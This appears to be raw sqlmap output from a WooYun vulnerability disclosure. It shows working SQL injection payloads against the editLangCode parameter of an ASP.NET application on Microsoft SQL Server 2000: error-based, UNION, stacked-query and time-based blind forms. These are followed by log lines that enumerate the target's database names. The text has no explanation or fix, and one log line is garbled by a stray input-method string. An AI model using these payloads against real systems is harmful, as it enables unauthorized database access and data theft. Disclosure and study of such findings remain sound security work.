 ---
Place: POST
Parameter: editLangCode
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: editLangCode=SS' AND 8961=CONVERT(INT,(SELECT CHAR(113)+CHAR(113)+C
HAR(114)+CHAR(110)+CHAR(113)+(SELECT (CASE WHEN (8961=8961) THEN CHAR(49) ELSE C
HAR(48) END))+CHAR(113)+CHAR(119)+CHAR(119)+CHAR(105)+CHAR(113))) AND 'iSqX'='iS
qX&editLangName=SS&langid=&action=add&btnSaveLang=%B1%A3%B4%E6
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: editLangCode=-9928' UNION ALL SELECT NULL,NULL,NULL,CHAR(113)+CHAR(
113)+CHAR(114)+CHAR(110)+CHAR(113)+CHAR(106)+CHAR(69)+CHAR(79)+CHAR(107)+CHAR(69
)+CHAR(97)+CHAR(69)+CHAR(112)+CHAR(86)+CHAR(107)+CHAR(113)+CHAR(119)+CHAR(119)+C
HAR(105)+CHAR(113)-- &editLangName=SS&langid=&action=add&btnSaveLang=%B1%A3%B4%E
6
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: editLangCode=SS'; WAITFOR DELAY '0:0:5'--&editLangName=SS&langid=&a
ction=add&btnSaveLang=%B1%A3%B4%E6
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: editLangCode=SS' WAITFOR DELAY '0:0:5'--&editLangName=SS&langid=&ac
tion=add&btnSaveLang=%B1%A3%B4%E6
---
[19:01:43] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[19:01:43] [INFO] fetching database names
[19:01:44] [INFO] heuristics detected web page charset 'GB2312'
[19:01:44] [INFO] the SQL query used returns 25 entries
[19:01:45] [INFO] retrieved: "apabidesi_400"
[19:01:46] [INFO] retrieved: "ApabiTasi_360_1"
[19:01:46] [INFO] retrieved: "ApaDLibrary_1"
[19:01:47] [INFO] retrieved: "Commonservice_1"
[19:01:48] [INFO] retrieved: "desi401991"
[19:01:49] [INFO] retrieved: "desi4027451"
[19:01:49] [INFO] retrieved: "desi4032141"
搜狗拼音输入法 全 :etrieved: "desi403361"
www.wooyun.org